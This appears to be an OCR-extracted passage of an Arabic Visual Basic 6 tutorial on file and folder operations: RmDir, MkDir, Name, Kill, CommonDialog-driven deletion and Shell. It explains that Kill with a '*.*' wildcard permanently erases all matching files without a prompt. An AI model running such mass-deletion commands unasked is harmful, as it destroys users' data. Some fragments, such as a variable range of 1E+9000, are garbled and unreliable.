





\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

انواع المتغيرات:

الامر Format..

..الخ.



آبيرة جدا تصل الي 1E+9000





لمسح اي مجلد في مكان معين نستخدم الامرRmdir و يكون آالآتي:

Private Sub Command1\_Click() On Error Resume Next RmDir (App.Path + "\Bibo")

**End Sub .١٨**

• هكذا سيمسح ملف اسمه Bibo في مسار البرنامج..

و لانشاء مجلد نستخدم Mkdir آالتالي:

Private Sub Command1\_Click() On Error Resume Next MkDir (App.Path & "\Bibo")

End Sub

• و هذا الكود سينشئ ملف اسمه Bibo في مسار البرنامج..

يمكنك طبعا تغيير مكان انشاء او حذف المجلد..

لنقل ملف من مكان الي مكان اخر نستخدم هذا الكود:

Private Sub Command1\_Click()

Name ("C:\Test.txt") As ("D:\Bibo.txt")

End Sub

وهكذا سـيتم نقل الملف Test.txt الي مكان اخر باسـم Bibo.txt، و يمكنك ايضا تغيير امتداده اذا اردت.. وطبعا يمكنك تغيير مكان و اسم الملف الاول و الثاني..  $\frac{1}{\sqrt{2}}$ 

# **مسح الملفات**

لمسح اي ملف في مكان معين نستخدم الامر<mark>اCall Kill</mark> و يكون كالآتي:

Private Sub Command1\_Click() Call Kill ("Path")

#### End Sub

حيث <mark>Path ه</mark>ي مسار الملف مع كتابة اسـمه فتكون مثلا:

Private Sub Command1\_Click() Call Kill ("C:\Ehab.txt")

### End Sub

و لمسح جميع ملفات التكست الموجودة في C نغير txt.Ehab الي txt. \*و لمسح كل الملفات نغيرها الي \*.\* و يمكن تغيير الباترن، لكن احذر فعند المسح لا يظهر لك رسالة و لا يذهب الملف الي سلة المهملات بل يحذف تماما ..

> يمكنك ان تحذف ملف تختاره بنفسك بصورة مرئية عن طريق CommonDialog آالتالي:

> > ضع CommonDialog و زر امر واكتب به هذا الكود:

Private Sub Command1\_Click() CommonDialog1.ShowOPen Call Kill (CommonDialog1.FileName) End Sub

و هكذا بمجرد اختيار الملف و ضغط OK يحذف الملف..







يمكن فتح اي برنامج عن طريق استخدام فيجوال بيسيك عن طريق Shell و تكتب الكود كالتالي:

Private Sub Command1\_Click()

A = Shell("C:\WINDOWS\notepad.exe", vbNormalFocus)
